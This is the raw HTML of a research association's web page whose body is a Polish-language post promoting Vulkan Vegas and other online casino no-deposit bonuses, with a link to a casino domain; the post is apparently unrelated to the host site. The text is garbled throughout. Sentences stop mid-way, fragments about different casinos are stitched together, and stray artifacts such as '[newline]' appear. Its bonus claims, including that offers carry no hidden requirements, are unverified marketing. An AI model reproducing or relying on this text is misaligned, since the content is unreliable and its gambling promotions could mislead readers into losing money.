								<section class="elementor-section elementor-top-section elementor-element elementor-element-435a9820 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="435a9820" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-6c3551b0" data-id="6c3551b0" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<section class="elementor-section elementor-inner-section elementor-element elementor-element-5deaf16c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5deaf16c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53d44a44" data-id="53d44a44" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-72c2399b elementor-align-left elementor-tablet-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="72c2399b" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://asrit.org/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="mailto:contact@asrit.org">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-envelope1"></i>						</span>
										<span class="elementor-icon-list-text">contact@asrit.org</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-3bbcd150" data-id="3bbcd150" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-5191eee5 elementor-align-left elementor-tablet-align-center elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5191eee5" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-phone-handset"></i>						</span>
										<span class="elementor-icon-list-text">(+212) 661 772 103</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-29d8e8a9" data-id="29d8e8a9" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-18c1aa95 elementor-widget elementor-widget-elementskit-social-media" data-id="18c1aa95" data-element_type="widget" data-widget_type="elementskit-social-media.default">
				<div class="elementor-widget-container">
			<div class="ekit-wid-con" >			 <ul class="ekit_social_media">
														<li class="elementor-repeater-item-3baadd1">
					    <a
						href="https://www.facebook.com/AOFSRIT" target="_blank" aria-label="Facebook" class="facebook" >
														
							<i aria-hidden="true" class="icon icon-facebook"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-7ce6077">
					    <a
						href="https://www.instagram.com/aofsrit/" target="_blank" aria-label="Instagram" class="instagram" >
														
							<i aria-hidden="true" class="fab fa-instagram"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-945f9db">
					    <a
						href="https://twitter.com/aofsrit" target="_blank" aria-label="Twitter" class="twitter" >
														
							<i aria-hidden="true" class="icon icon-twitter"></i>									
                                                                                                            </a>
                    </li>
                    														<li class="elementor-repeater-item-cbdb031">
					    <a
						href="https://www.linkedin.com/company/aofsrit" target="_blank" aria-label="LinkedIn" class="linkedin" >
														
							<i aria-hidden="true" class="icon icon-linkedin"></i>									
                                                                                                            </a>
                    </li>
                    							</ul>
		</div>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-16049561" data-id="16049561" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-73b3b420 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="73b3b420" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://asrit.org/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css">			<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-73b3b420" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor">Languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="قريباً">Arabic</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title=" Bientôt disponible">Frensh</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="Próximamente">Spanish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="demnächst verfügbar">Deutsch</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="#" class="elementor-sub-item elementor-item-anchor"><span title="即将推出">Chines</span></a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-73b3b420" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-391"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Languages</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="قريباً">Arabic</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-387"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title=" Bientôt disponible">Frensh</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-388"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="Próximamente">Spanish</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-389"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="demnächst verfügbar">Deutsch</span></a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-390"><a href="#" class="elementor-sub-item elementor-item-anchor" tabindex="-1"><span title="即将推出">Chines</span></a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-681d120d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="681d120d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3d6a4963" data-id="3d6a4963" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-e9cecb9 elementor-widget elementor-widget-image" data-id="e9cecb9" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.17.0 - 01-11-2023 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>													<a href="https://asrit.org">
							<img width="2000" height="793" src="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png" class="attachment-full size-full wp-image-1708" alt="" srcset="https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo.png 2000w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-300x119.png 300w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1024x406.png 1024w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-768x305.png 768w, https://asrit.org/wp-content/uploads/2022/06/جمعية-البحث-العلمي-والابتكار-والتكنولوجيا-Website-logo-1536x609.png 1536w" sizes="(max-width: 2000px) 100vw, 2000px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-741c2ade" data-id="741c2ade" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-32168619 elementor-nav-menu__align-justify elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="32168619" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
						<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-none">
				<ul id="menu-1-32168619" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181"><a href="https://asrit.org/who-we-are/" class="elementor-item">WHO WE ARE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://asrit.org/who-we-are/about-asrit/" class="elementor-sub-item">ABOUT ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://asrit.org/who-we-are/asrit-news/" class="elementor-sub-item">NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://asrit.org/who-we-are/contact-us/" class="elementor-sub-item">CONTACT US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="https://asrit.org/what_we_do/" class="elementor-item">WHAT WE DO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://asrit.org/what_we_do/focus-areas/" class="elementor-sub-item">FOCUS AREAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://asrit.org/what_we_do/initiatives/" class="elementor-sub-item">INITIATIVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://asrit.org/what_we_do/events/" class="elementor-sub-item">EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="https://asrit.org/get-involved/" class="elementor-item">GET INVOLVED</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://asrit.org/get-involved/training-sessions/" class="elementor-sub-item">TRAINING SESSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://asrit.org/get-involved/awards/" class="elementor-sub-item">AWARDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://asrit.org/membership_/" class="elementor-item">MEMBERSHIP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://asrit.org/membership_/why-join-asrit/" class="elementor-sub-item">WHY JOIN ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://asrit.org/membership_/membership/" class="elementor-sub-item">BECOME A MEMBER</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
			<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" role="navigation" aria-hidden="true">
				<ul id="menu-2-32168619" class="elementor-nav-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-181"><a href="https://asrit.org/who-we-are/" class="elementor-item" tabindex="-1">WHO WE ARE</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1167"><a href="https://asrit.org/who-we-are/about-asrit/" class="elementor-sub-item" tabindex="-1">ABOUT ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3131"><a href="https://asrit.org/who-we-are/asrit-news/" class="elementor-sub-item" tabindex="-1">NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://asrit.org/who-we-are/contact-us/" class="elementor-sub-item" tabindex="-1">CONTACT US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-182"><a href="https://asrit.org/what_we_do/" class="elementor-item" tabindex="-1">WHAT WE DO</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1211"><a href="https://asrit.org/what_we_do/focus-areas/" class="elementor-sub-item" tabindex="-1">FOCUS AREAS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2082"><a href="https://asrit.org/what_we_do/initiatives/" class="elementor-sub-item" tabindex="-1">INITIATIVES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2711"><a href="https://asrit.org/what_we_do/events/" class="elementor-sub-item" tabindex="-1">EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-183"><a href="https://asrit.org/get-involved/" class="elementor-item" tabindex="-1">GET INVOLVED</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1810"><a href="https://asrit.org/get-involved/training-sessions/" class="elementor-sub-item" tabindex="-1">TRAINING SESSIONS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1837"><a href="https://asrit.org/get-involved/awards/" class="elementor-sub-item" tabindex="-1">AWARDS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-184"><a href="https://asrit.org/membership_/" class="elementor-item" tabindex="-1">MEMBERSHIP</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://asrit.org/membership_/why-join-asrit/" class="elementor-sub-item" tabindex="-1">WHY JOIN ASRIT</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1776"><a href="https://asrit.org/membership_/membership/" class="elementor-sub-item" tabindex="-1">BECOME A MEMBER</a></li>
</ul>
</li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-669affac" data-id="669affac" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-547181e2 elementor-tablet-align-left elementor-mobile-align-left elementor-widget__width-inherit elementor-widget-mobile__width-auto elementor-align-center elementor-button-info elementor-widget elementor-widget-button" data-id="547181e2" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg elementor-animation-float" href="https://asrit.org/donate/">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-text">Donate </span>
		</span>
					</a>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
						</header>
		
<main id="content" class="site-main post-4375 post type-post status-publish format-standard hentry category-vulkanvegas-poland">

			<header class="page-header">
			<h1 class="entry-title">Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonu</h1>		</header>
	
	<div class="page-content">
		<p>Vulkan Vegas Bonus Za Rejestrację Odbierz Darmowy Bonus</p>
<h1>Kasyno Online Vulkan Vegas ️ Najlepsze Polskie Kasyno</h1>
<div id="toc" style="background: #f9f9f9;border: 1px solid #aaa;display: table;margin-bottom: 1em;padding: 1em;width: 350px;">
<p class="toctitle" style="font-weight: 700;text-align: center;">Content</p>
<ul class="toc_list">
<li><a href="#toc-0">Czy Warto Korzystać Z Bonusów W Kasynie?</a></li>
<li><a href="#toc-1">Jakie Są Największe Zalety Bonusów Vulkan Bet 50 Darmowych Spinów Oraz Vulkan Bet 25 Euro Bez Depozytu?</a></li>
<li><a href="#toc-2">Bonus Za Rejestrację W Naszym Kasynie</a></li>
<li><a href="#toc-3">Jak Korzystać Z Bonusu Bez Depozytu?</a></li>
<li><a href="#toc-4">Czy Bonusy 50 Spinów I 25 Euro Są Dostępne Razem?</a></li>
<li><a href="#toc-5">Jaki Bonus Lepiej Wybrać W Vulkan Bet &#8211; 50 Spinów Bez Depozytu Czy 25 Euro Darmowa Kasa?</a></li>
<li><a href="#toc-6">Czym Dokładnie Jest Bonus Bez Depozytu?</a></li>
<li><a href="#toc-7">Casino-x – 8900 Zł + 100 Darmowych Spinów</a></li>
<li><a href="#toc-8">Wypłaty Energy Casino</a></li>
<li><a href="#toc-9">Jak Skorzystać I Aktywować Ofertę Vulkan Vegas 25 Euro Bez Depozytu?</a></li>
<li><a href="#toc-10">Bonus Vip</a></li>
<li><a href="#toc-11">Darmowe Spiny Za Rejestrację Bez Depozytu</a></li>
<li><a href="#toc-12">Co Obejmuje Bonus Za Rejestrację Bez Depozytu W Vulkan Vegas?</a></li>
<li><a href="#toc-13">Bonus Bez Warunków Obrotu</a></li>
<li><a href="#toc-14">Jak Wygrać W Kasynie Online Vulcan Vegas?</a></li>
<li><a href="#toc-15">Rodzaje Bonusów W Kasynie Online Vulkan Vegas</a></li>
<li><a href="#toc-16">Bonus Powitalny (bonus Za Rejestrację)</a></li>
<li><a href="#toc-17">Icecasino – 6000 Zł + 270 Darmowych Spinów</a></li>
<li><a href="#toc-18">Bonus Bez Depozytu Vulkan Bet – 50 Darmowych Spinów Lub 25 Euro Bez Depozytu!</a></li>
<li><a href="#toc-19">Aktywuj Kody Promocyjne Dla Bonusów Kasynowych Bezdepozytowych W Następujący Sposób:</a></li>
<li><a href="#toc-20">Miej Oko Na Ważność Bonusu</a></li>
<li><a href="#toc-21">Lemon Casino – 20 Darmowych Spinów Bez Depozytu Za Rejestracje</a></li>
<li><a href="#toc-22">Darmowe Spiny</a></li>
<li><a href="#toc-23">Verde Kasyno</a></li>
<li><a href="#toc-24">Faqs Energy Casino</a></li>
<li><a href="#toc-27">Casino</a></li>
<li><a href="#toc-29">Joycasino – 8900 Zł + 200 Darmowych Spinów</a></li>
<li><a href="#toc-30">Gry Kasynowe</a></li>
<li><a href="#toc-32">Gry Verde Casino</a></li>
</ul>
</div>
<p>Bonus typu non-sticky to bonus, który może zostać przez gracza wypłacony. Jest to odwrotność bonusu typu sticky, który może zostać wykorzystany wyłącznie na grę w kasynie, czyli nie może w żadnym momencie zostać z niego wypłacony. Przez niski obrót rozumiemy <a href="https://vulkanvegas15.pl/">vulkan vegas</a> tutaj wartości, które dają graczom realną szansę na wypłatę pieniędzy z kasyna. Typowo są to wielokrotności obrotu środkami bonusowymi, nieprzekraczającymi pułapu 30x. Zdarza się, że oferty bonusowe są ograniczone tylko do graczy z niektórych krajów.</p>
<ul>
<li>dla użytkownika strony internetowe Verde Casino są odpowiednie zarówno dla</li>
<li>Verde casino to nowe kasyno, które zostało otwarte pod koniec</li>
<li>Bonusy darmowych spinów zazwyczaj są oferowane jako część pakietu powitalnego.</li>
<li>Po jego kliknięciu można wpisać swoją nazwę użytkownika i hasło.</li>
<li>W grze spotkacie dwa odmienne motywy, dzięki czemu będziecie mogli liczyć na ciekawe urozmaicenie pod względem oprawy audiowizualnej.</li>
</ul>
<p>Możesz wydać przekazane pieniądze na zakłady w automatach, gry karciane. Bezdepozytowe 250 zł jest doliczane do salda bonusowego, możesz wydać środki według własnego uznania. Oferta jest aktualnie dostępna dla wszystkich nowych użytkowników. Wystarczy założyć konto i wypełnić kilka kroków, a premia, wynosząca 100 zł zostanie automatycznie przypisana do salda bonusowego.</p>
<h2 id="toc-0">Czy Warto Korzystać Z Bonusów W Kasynie?</h2>
<p>Najlepszym wyjściem z takiej sytuacji będzie skontaktowanie się z działem obsługi klienta i dokładne opisanie tego, co się stało, a z pewnością uda się rozwiązać problem. Jeden z najpopularniejszych klasyków, który został wydany w 2020 roku przez firmę Swintt. To prosty automat do gier z pięcioma bębnami i pięcioma liniami wypłacającymi. Kolorowy i humorystyczny automat do gier z 2022 roku od BGaming. Automat ma standardowy format i wiele nowoczesnych rozwiązań, jak opcja Bonus Buy czy Mega Jackpot.</p>
<ul>
<li>Inne gry stołowe w Energy Casino to red dog, casino Hold’em poker, Texas Hold’em poker, oasis poker oraz poker z trzema kartami.</li>
<li>Rozwiejmy wszelkie wątpliwości dotyczące bezpieczeństwa korzystania z powitalnego bonusu bez depozytu.</li>
<li>Bankowość jest bardzo ważna w przypadku gier online na prawdziwe pieniądze, dlatego Energy Casino zapewnia bezpieczne transakcje i szeroką gamę opcji wpłat.</li>
<li>A potem możesz już śmiało ruszyć na podbój Vulkan Vegas i grać do woli w te gry hazardowe, w jakie chcesz.</li>
</ul>
<p>Tak, prawie wszystkie automaty i większość gier stołowych, które nie są na żywo, można grać za darmo w tak zwanej wersji demo. Przyjazne dla użytkownika strony internetowe Verde Casino są odpowiednie zarówno dla urządzeń mobilnych, jak i komputerów. Poza tym Verde casino to kasyno, które ma wszystko, w tym uczciwy</p>
<h3 id="toc-1">Jakie Są Największe Zalety Bonusów Vulkan Bet 50 Darmowych Spinów Oraz Vulkan Bet 25 Euro Bez Depozytu?</h3>
<p>10 rund rozgrywanych jest automatycznie i co ważne są do zgarnięcia w ramach promocji na 50 darmowych spinów w Vulkan Bet kasyno online. Oferta Vulkan Bet została stworzona w taki sposób, aby gracz mógł skorzystać z łącznie kilku tysięcy odmiennych automatów i innego rodzaju gier hazardowych. Trzeba jednak pamiętać, że nie wszystkie z nich będziemy mogli ograć w ramach bonusów bez depozytu vulkanbet 50 free spins udostępnianych przez tego usługodawcę.</p>
<ul>
<li>Rozumiemy, że oferty bonusowe są bardzo kuszące, a im większy bonus, tym wydaje się być lepszy.</li>
<li>Czasami ten rodzaj bonusu jest oferowany nie tylko dla nowych graczy, lecz również dla tych lojalnych.</li>
<li>Curacao.</li>
<li>Prezenty bezdepozytowe, wydawane przez instytucje, są niejako gestem gościnności.</li>
</ul>
<p>Być może przegapiłeś jakiś krok, więc powinieneś ponownie sprawdzić swoje konto i zobaczyć, czy musisz w jakiś sposób potwierdzić bonus. Często zdarza się, że mamy tylko 24 godziny, albo kilka dni na skorzystanie z bonusu bez depozytu. Bonusy oferowane przez kasyna Polakom zwykle zmieniają się od czasu do czasu. Rozwiejmy wszelkie wątpliwości dotyczące bezpieczeństwa korzystania z powitalnego bonusu bez depozytu.</p>
<h2 id="toc-2">Bonus Za Rejestrację W Naszym Kasynie</h2>
<p>W gry można grać od razu, a na stronie znajdują się przyciski do gry na prawdziwe pieniądze i do wersji demo. Co więcej, podczas przeglądania kolekcji zamiast obrazka wyświetlany jest krótki filmik, który dostarcza dodatkowych informacji. W wersji mobilnej kasyno nie zmienia się zbytnio, a oprogramowanie pozostaje stabilne przez cały czas.</p>
<ul>
<li>Z uwagi na ten fakt konieczne będzie zapoznanie się z wszystkimi automatami dostępnymi w ramach trzech bonusów bez depozytu Vulkan Bet.</li>
<li>Oferta Vulkan Bet bonus bez depozytu nie ma żadnych ukrytych wymagań, a wszystkie założenia dostępne są w regulaminie oferty.</li>
<li>Dzięki wykazowi takich zakładów w naszym zasobie, nie będziesz już musiał przeszukiwać forów i różnych blogów w poszukiwaniu niezbędnych informacji.</li>
<li>chodzi o gry stołowe, gry stołowe Verde Casino można znaleźć w menu lobby</li>
<li>Jedyną rzeczą, którą musisz zrobić przed żądaniem wypłaty, jest obrócenie depozytem przynajmniej raz.</li>
</ul>
<p>W konsekwencje gracze mają pewność, że wyniki uzyskiwane w grach opierają się o losowość. Obsługa klienta w Verde Casino jest dostępna 24 godziny na dobę, każdego dnia w roku i</p>
<h3 id="toc-3">Jak Korzystać Z Bonusu Bez Depozytu?</h3>
<p>Jednak także powinieneś przeznaczyć kilka minut na uważne przeczytanie wszystkich warunków i zasad takiego bonusu. Dzięki temu będziesz po prostu mógł lepiej i w pełni świadomie wykorzystać oferowane przez Vulkan Bet darmowe spiny czerpiąc w ten sposób więcej korzyści. By załapać się na darmowe pieniądze z promocji Vulkan Vegas bonus za rejestrację, należy postępować zgodnie z powyższą listą kroków.</p>
<p>niż byśmy chcieli. Wymagania obrotu dla gotówki wynoszą 40 razy, a dla darmowych spinów na wybranych automatach Verde casino 30 razy.</p>
<h2 id="toc-4">Czy Bonusy 50 Spinów I 25 Euro Są Dostępne Razem?</h2>
<p>Vulkan Vegas darmowa kasa to platforma, która będzie  odpowiednim miejscem do gry dla każdego nowego i doświadczonego gracza. W towarzystwie tak atrakcyjnych bonusów, które wcale nie są obwarowane niemożliwymi do spełnienia warunkami i naprawdę warto bawić się i rywalizować o świetne wygrane w najlepszych slotach online. Wszystkie powyższe informacje zawarte są w oficjalnym regulaminie oferty i zasadach korzystania z usług kasyno Vulkan Vegas. Vulkan Vegas no deposit bonus na 25 € bez depozytu jest do wykorzystania w dowolnych grach kasyna.</p>
<ul>
<li>Każdy z tych przykładów regularnie przyznaje jackpoty, które z łatwością przekraczają 1 milion €.</li>
<li>Oczywiście darmowe free spin za rejestrację nie jest jedyny dostępny w naszym kasynie bonus.</li>
<li>Jeśli gracz wyczerpie wszystkie sposoby dostępu do swoich kont, może skontaktować się z działem obsługi klienta w celu uzyskania dalszej pomocy.</li>
<li>Motywem przewodnim slota są słodkości, co w przypadku tego producenta jest popularnym wybiegiem.</li>
<li>Być może będziesz musiał fizycznie wprowadzić kod bonusowy w formularzu rejestracyjnym, aby aktywować dopasowany bonus kasynowy lub bez depozytu.</li>
</ul>
<p>Te, które zapewniają bonus od konkretnego depozytu, mają zawsze bardzo dobre zasady działania, jeśli chodzi o wartość bonusu. Z kolei te, które wymagają samej rejestracji, dają symboliczny, stosunkowo niewielki bonus, ale całkowicie za darmo. Warto zaznaczyć, że darmowy bonus za rejestracje można spieniężyć dopiero po wypełnieniu jego warunków użytkowania. Czy to darmowe spiny za rejestrację, czy klasyczna premia pieniężna — zawsze należy zajrzeć do regulaminu i sprawdzić, jakie są wymogi użytkowania oferty. Najważniejszą informacją, związaną z tą promocją, jest ten fakt, że Vulkan Vegas bonus za rejestrację dzisiaj jest dostępny wyłącznie dla naszych nowych użytkowników kasyna.</p>
<h3 id="toc-5">Jaki Bonus Lepiej Wybrać W Vulkan Bet &#8211; 50 Spinów Bez Depozytu Czy 25 Euro Darmowa Kasa?</h3>
<p>W ten sposób możemy udostępniać ekskluzywne oferty, które są skierowane dla konkretnych grup użytkowników i zapewniają bardzo dobre warunki użytkowania. Podobnie jak w opisywanym powyżej przypadku, nie będzie Ci potrzebny żaden kod promocyjny – to promocja aktywowana automatycznie, bez żadnych dodatkowych zabiegów.</p>
<ul>
<li>W tych popularnych grach hazardowych zwykle celem jest uzyskanie lepszej kombinacji kart niż przeciwnicy lub krupier.</li>
<li>Minione promocje na darmowe spiny bez depozytu pokazały, że każdy bonus tego typu jest wart uwagi, o ile organizator  promocji jest godny uwagi i prowadzi wiarygodną stronę.</li>
<li>Polecamy uprzednio dokładnie przeczytać pełny regulamin promocji na stronie kasyna, aby dowiedzieć się jak zdobyć darmowe pieniądze za rejestrację bez depozytu.</li>
<li>Chociaż niektóre konkurencyjne platformy gier obejmują większą różnorodność różnych typów innych gier online, Energy Casino może nadal oferować wystarczająco dużo ulubionych gier kasynowych online.</li>
<li>od pierwszego, Verde Casino ma obecnie 109 stołów na żywo dla graczy. [newline]Jeśli</li>
</ul>
